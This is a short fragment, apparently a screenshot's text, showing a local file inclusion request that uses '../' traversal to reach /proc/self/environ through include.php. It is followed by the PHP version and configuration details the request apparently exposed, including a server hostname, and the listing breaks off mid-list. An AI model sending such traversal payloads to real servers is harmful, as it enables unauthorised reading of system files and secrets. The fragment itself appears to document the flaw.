 /include.php?file=../../../../../../proc/self/environ
PHP Version 5.6.33
php
System
Linux sqaycd-sc-pro-admin-0e2e6249.novalocal 3.10.0-693.5.2.el7.x86_64 #1 SMP Fri Oct 20 20:32:50 UTC
2017 x86_64
Build Date
Jan 3 2018 13:02:47
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/etc
Loaded Configuration File
/etc/php.ini
Scan this dir for additional .ini files
/etc/php.d
Additional .ini files parsed
/etc/php.d/10-opcache.ini, /etc/php.d/15-xdebug.ini, /etc/php.d/20-bz2.ini, /etc/php.d/20-calendar.ini,
/etc/php.d/20-ctype.ini, /etc/php.d/20-curl.ini, /etc/php.d/20-dom.ini, /etc/php.d/20-exif.ini,
/etc/php.d/20-fileinfo.ini, /etc/php.d/20-ftp.ini, /etc/php.d/20-gd.ini, /etc/php.d/20-gettext.ini,